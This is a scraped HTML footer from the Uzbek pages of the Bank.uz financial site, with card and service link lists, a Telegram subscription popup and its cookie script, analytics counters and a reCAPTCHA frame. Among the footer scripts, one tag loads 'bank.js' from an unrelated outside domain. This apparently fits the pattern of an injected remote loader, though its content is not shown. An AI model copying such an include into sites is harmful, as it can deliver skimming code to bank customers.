                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Moliya va bank soxasida aktual yangiliklar        </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Moliya va bank soxasida aktual yangiliklar                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-Th7DCv6-x9JrleylEbfDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770099611467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>